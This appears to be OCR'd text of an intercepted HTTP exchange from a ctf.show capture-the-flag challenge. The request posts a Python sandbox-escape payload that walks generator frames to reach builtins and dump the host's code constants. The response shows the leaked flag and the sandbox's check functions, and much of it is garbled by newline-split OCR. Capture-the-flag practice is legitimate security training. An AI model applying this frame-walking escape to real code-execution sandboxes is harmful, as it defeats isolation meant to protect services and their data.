 请求
美化 Raw Hex
\n
1 POST /run HTTP/1.1
2 Host: cf794168-a456-4d66-a9c6-a5c3458b7333.challenge.ctf.show
3 Content-Length: 275
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cf794168-a456-4d66-a9c6-a5c3458b7333.challenge.ctf.show
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
10 Referer: http://cf794168-a456-4d66-a9c6-a5c3458b7333.challenge.ctf.show/run
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 {
"code":
16 "def jail():\n\tdef my_generator():\n\t\tyield g.gi_frame.f_back\n\n\tg = my_generator()\n\tf1 = [x for x in g][0
]\n\tf = f1.f_back.f_back.f_back\n\tstr = f.f_globals['_' * 2 + 'builtins' + '_' * 2].str\n\tfor i in str(f.f_cod
e.co_consts):\n\t\tprint(i)\njail()"
17 }
poc.txt
{result(code object source_simple_c
文件 编辑 查看
\n
替换 替换 全部替换
{"result":"(<code object source_simple_check at 0x7f3a5ba90540, file \"/app/uploads/3e76bea8-6b7d-11ef-
ab4f-0242ac0cb169.py\", line 1>, <code object block_wrapper at 0x7f3a5bb45b00, file
\"/app/uploads/3e76bea8-6b7d-11ef-ab4f-0242ac0cb169.py\", line 24>, <code object source_opcode_checker at
0x560208d8d5b0, file \"/app/uploads/3e76bea8-6b7d-11ef-ab4f-0242ac0cb169.py\", line 42>, '__main__', 0, ('open',),
('addaudithook',), ('redirect_stdout',), ('randint', 'randrange', 'seed'), ('StringIO',), ('seed',), ('time',),
'/app/uploads/3e76bea8-6b7d-11ef-ab4f-0242ac0cb169.txt', 'r', '<sandbox>', 'exec',
'ctfshow{e939790a-0f5d-4597-9b44-a0860fa676d5}', None, ('__builtins__', 'randint', 'randrange', 'seed', 'print'), '\u8fd9
runtime \u4f60\u5c31\u560e\u560e\u5199\u5427\uff0c \u4e00\u5199\u4e00\u4e2a\u4e0d\u5431\u58f0\u554a\uff0c
\u70b9\u513f\u90fd\u6ca1\u62e6\u4f4f\uff01', 'bad code-operation why still happened ah?')"}
行 1，列 650 45 个字符，共 922 个 100% Windows (CRLF) UTF-8
响应
美化 Raw Hex 页面渲染
3 Date: Thu, 05 Sep 2024 11:51:53 GMT
4 Content-Type: application/json
5 Content-Length: 2490
6 Connection: close
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Conne
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Contro
tent-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12
13 {
"result":
"(\n<\nc\no\nd\ne\n \no\nb\nj\ne\nc\nt\n \ns\no\nu\nr\nc\ne\n_\ns\ni\nm\np\nl\ne\n_\nc
e\nc\nk\n \na\nt\n \n0\nx\n7\nf\n3\na\n5\nb\na\n9\n0\n5\n4\n0\n,\n \nf\ni\nl\ne\n \n\"
a\np\np\n/\nu\np\nl\no\na\nd\ns\n/\n3\ne\n7\n6\nb\ne\na\n8\n-\n6\nb\n7\nd\n-\n1\n1\ne\
\na\nb\n4\nf\n-\n0\n2\n4\n2\na\nc\n0\nc\nb\n1\n6\n9\n.\np\ny\n\"\n,\n \nl\ni\nn\ne\n \
\n,\n \n<\nc\no\nd\ne\n \no\nb\nj\ne\nc\nt\n \nb\nl\no\nc\nk\n_\nw\nr\na\np\np\ne\nr\n
nt\n \n0\nx\n7\nf\n3\na\n5\nb\nb\n4\n5\nb\n0\n0\n,\n \nf\ni\nl\ne\n \n\"\n/\na\np\np\n
np\nl\no\na\nd\ns\n/\n3\ne\n7\n6\nb\ne\na\n8\n-\n6\nb\n7\nd\n-\n1\n1\ne\nf\n-\na\nb\n4
-\n0\n2\n4\n2\na\nc\n0\nc\nb\n1\n6\n9\n.\np\ny\n\"\n,\n \nl\ni\nn\ne\n \n2\n4\n>\n,\n
c\no\nd\ne\n \no\nb\nj\ne\nc\nt\n \ns\no\nu\nr\nc\ne\n_\no\np\nc\no\nd\ne\n_\nc\nh\ne\
\ne\nr\n \na\nt\n \n0\nx\n5\n6\n0\n2\n0\n8\nd\n8\nd\n5\nb\n0\n,\n \nf\ni\nl\ne\n \n\"\
\np\np\n/\nu\np\nl\no\na\nd\ns\n/\n3\ne\n7\n6\nb\ne\na\n8\n-\n6\nb\n7\nd\n-\n1\n1\ne\n
na\nb\n4\nf\n-\n0\n2\n4\n2\na\nc\n0\nc\nb\n1\n6\n9\n.\np\ny\n\"\n,\n \nl\ni\nn\ne\n \n
n>\n,\n \n'\n_\n_\nm\na\ni\nn\n_\n_\n'\n,\n \n0\n,\n \n(\n'\no\np\ne\nn\n'\n,\n)\n,\n
'\na\nd\nd\na\nu\nd\ni\nt\nh\no\no\nk\n'\n,\n)\n,\n \n(\n'\nr\ne\nd\ni\nr\ne\nc\nt\n_\
\nd\no\nu\nt\n'\n,\n)\n,\n \n(\n'\nr\na\nn\nd\ni\nn\nt\n'\n,\n \n'\nr\na\nn\nd\nr\na\n
ne\n'\n,\n \n'\ns\ne\ne\nd\n'\n)\n,\n \n(\n'\nS\nt\nr\ni\nn\ng\nI\nO\n'\n,\n)\n,\n \n(
s\ne\ne\nd\n'\n,\n)\n,\n \n(\n'\nt\ni\nm\ne\n'\n,\n)\n,\n \n'\n/\na\np\np\n/\nu\np\nl\
\nd\ns\n/\n3\ne\n7\n6\nb\ne\na\n8\n-\n6\nb\n7\nd\n-\n1\n1\ne\nf\n-\na\nb\n4\nf\n-\n0\n
2\na\nc\n0\nc\nb\n1\n6\n9\n.\nt\nx\nt\n'\n,\n \n'\nr\n'\n,\n \n'\n<\ns\na\nn\nd\nb\no
>\n'\n,\n \n'\ne\nx\ne\nc\n'\n,\n \n'\nc\nt\nf\ns\nh\no\nw\n{\ne\n9\n3\n9\n7\n9\n0\na\
\nf\n5\nd\n-\n4\n5\n9\n7\n-\n9\nb\n4\n4\n-\na\n0\n8\n6\n0\nf\na\n6\n7\n6\nd\n5\n}\n'\n
nN\no\nn\ne\n,\n \n(\n'\n_\n_\nb\nu\ni\nl\nt\ni\nn\ns\n_\n_\n'\n,\n \n'\nr\na\nn\nd\ni
t\n'\n,\n \n'\nr\na\nn\nd\nr\na\nn\ng\ne\n'\n,\n \n'\ns\ne\ne\nd\n'\n,\n \n'\np\nr\ni\
\n'\n)\n,\n \n'\n\u8fd9\n \nr\nu\nn\nt\ni\nm\ne\n \n\u4f60\n\u5c31\n\u560e\n\u560e\n\u
n\u5427\n\uff0c\n \n\u4e00\n\u5199\n\u4e00\n\u4e2a\n\u4e0d\n\u5431\n\u58f0\n\u554a\n\u
n\u70b9\n\u513f\n\u90fd\n\u6ca1\n\u62e6\n\u4f4f\n\uff01\n'\n,\n \n'\nb\na\nd\n \nc\no\
\n-\no\np\ne\nr\na\nt\ni\no\nn\n \nw\nh\ny\n \ns\nt\ni\nl\nl\n \nh\na\np\np\ne\nn\ne\n
na\nh\n?\n'\n)\n\n\n"
}
14
搜索